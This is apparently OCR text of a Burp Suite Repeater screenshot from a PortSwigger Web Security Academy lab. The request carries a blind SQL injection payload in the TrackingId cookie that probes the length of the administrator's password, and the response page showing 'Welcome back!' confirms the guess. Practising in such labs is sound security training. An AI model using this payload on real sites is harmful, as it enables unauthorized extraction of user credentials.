 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × ...
Send Cancel < > Target: https://0ad700ad03c5d6b2c0e93312002a00ef.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ad700ad03c5d6b2c0e93312002a00ef.web-security-academy.net
3 Cookie: TrackingId=rmmYYxd366rbgNhI' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)=20)='a; session=
tyci0JQqClydMYNJUPacCYaHJAjnyt1y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
56 <label>
Refine your search:
</label>
57 <a href="/">
All
</a>
? back! 1 match
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
Done 11,107 bytes | 724 millis